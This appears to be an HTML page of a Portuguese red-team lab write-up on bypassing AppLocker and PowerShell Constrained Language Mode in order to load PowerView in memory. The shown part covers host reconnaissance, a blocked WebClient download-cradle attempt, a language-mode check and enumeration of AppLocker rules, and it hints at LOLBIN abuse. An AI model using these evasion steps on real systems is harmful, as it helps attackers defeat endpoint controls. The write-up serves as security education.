




==== writeups/applocker-clm-bypass.html @ 8fcbb292 "Write-up de AppLocker + CLM bypass (PT/EN) finalizado Completa o write-up com a demonstração: MSBuil" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bypass de AppLocker e Constrained Language Mode | lucas.albino</title>
<meta name="description" content="Pesquisa de laboratório: contornando AppLocker e o Constrained Language Mode do PowerShell para recuperar Full Language e carregar ferramentas em memória.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Abrir menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#sobre">./sobre</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contato">./contato</a>
    </div>
    <a class="lang-btn" href="../en/writeups/applocker-clm-bypass.html" hreflang="en" aria-label="English version"><span class="on">PT</span> · <span class="off">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>ago 2026</span>
        <span class="chip red">Red Team</span>
        <span class="chip ad">Windows</span>
        <span>pesquisa · lab</span>
      </div>
      <h1>Bypass de AppLocker e Constrained Language Mode</h1>
      <p style="color:var(--txt-dim);margin:0">
        Uma estação de trabalho endurecida com AppLocker e PowerShell em Constrained Language Mode.
        O objetivo: recuperar o Full Language e carregar ferramentas de pós-exploração em memória,
        sem tocar o disco em diretório proibido.
      </p>
    </div>

    <div class="disclosure">
      <strong>// escopo</strong><br>
      Pesquisa conduzida em laboratório próprio e isolado, sem qualquer relação com sistemas de
      produção ou ativos de terceiros. Fins estritamente educacionais. Aplicar estas técnicas em
      ambientes sem autorização prévia é ilegal.
    </div>

    <h2>Objetivo</h2>
    <p>
      O alvo é uma workstation Windows com duas camadas de contenção ativas: <strong>AppLocker</strong>,
      restringindo de onde binários e scripts podem ser executados, e o <strong>Constrained Language
      Mode (CLM)</strong> do PowerShell, que limita drasticamente o que a linguagem consegue fazer.
      A meta da pesquisa é carregar o <code>PowerView</code> para enumerar o Active Directory
      <strong>diretamente em memória</strong> — evitando escrever o script em disco, onde tanto o
      antivírus quanto o AppLocker o pegariam.
    </p>

    <h2>1. Reconhecimento do host</h2>
    <p>
      O primeiro passo é identificar a versão exata do Windows. Isso orienta o mapeamento de
      vulnerabilidades e de técnicas aplicáveis àquela build.
    </p>
    <pre><code>systeminfo</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/01-systeminfo.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/01-systeminfo.png" alt="Saída do comando systeminfo mostrando Windows 11 Pro build 26200"></a>
      <figcaption>systeminfo — Windows 11 Pro, build 26200</figcaption>
    </figure>

    <h2>2. O obstáculo: Constrained Language Mode</h2>
    <p>
      O plano inicial era instanciar um cliente HTTP para baixar e executar o PowerView em memória,
      um padrão clássico de <em>download cradle</em>:
    </p>
    <pre><code>$browser = New-Object System.Net.WebClient</code></pre>
    <p>
      A tentativa falha. O PowerShell recusa a criação do objeto porque o modo de linguagem só
      permite os tipos básicos (<em>core types</em>):
    </p>
    <figure class="shot">
      <a href="../assets/img/applocker/02-newobject-clm.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/02-newobject-clm.png" alt="Erro CannotCreateTypeConstrainedLanguage ao executar New-Object System.Net.WebClient"></a>
      <figcaption>New-Object bloqueado — PSNotSupportedException / CannotCreateTypeConstrainedLanguage</figcaption>
    </figure>
    <p>
      Confirmando a hipótese, uma consulta ao modo de linguagem da sessão devolve
      <code>ConstrainedLanguage</code>:
    </p>
    <pre><code>$ExecutionContext.SessionState.LanguageMode
# ConstrainedLanguage</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/03-languagemode.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/03-languagemode.png" alt="LanguageMode retornando ConstrainedLanguage"></a>
      <figcaption>LanguageMode = ConstrainedLanguage</figcaption>
    </figure>
    <blockquote>
      <p>
        Em CLM, o PowerShell bloqueia <code>New-Object</code> para tipos arbitrários do .NET,
        chamadas diretas a métodos .NET, tipos <code>Add-Type</code>, COM e mais. É a contenção que a
        Microsoft acopla ao AppLocker/WDAC: mesmo com a shell aberta, o atacante fica sem as
        primitivas que a maioria das ferramentas ofensivas assume.
      </p>
    </blockquote>

    <h2>3. Entendendo as regras do AppLocker</h2>
    <p>
      Antes de tentar o bypass, é preciso saber de onde a política <em>permite</em> execução. As
      regras efetivas se leem direto pelo módulo do AppLocker:
    </p>
    <pre><code>Import-Module AppLocker
$a = Get-AppLockerPolicy -Effective
$a.RuleCollections</code></pre>
    <figure class="shot">
      <a href="../assets/img/applocker/04-applocker-rules.png" target="_blank" rel="noopener">
        <img src="../assets/img/applocker/04-applocker-rules.png" alt="Regras padrão do AppLocker permitindo Program Files e a pasta Windows"></a>
      <figcaption>Regras padrão — execução permitida em %PROGRAMFILES% e %WINDIR%</figcaption>
    </figure>
    <p>
      O host roda as <strong>regras padrão</strong>: permite ao grupo <em>Everyone</em> executar o
      que estiver em <code>%PROGRAMFILES%</code> e em <code>%WINDIR%</code>. À primeira vista parece
      seguro — um usuário comum não escreve nesses diretórios. Na prática, essas duas árvores contêm
      subpastas graváveis por usuário e, principalmente, <strong>binários assinados pela Microsoft
      que executam código por nós</strong> (os chamados LOLBINs). É por aí que o bypass entra.
    </p>

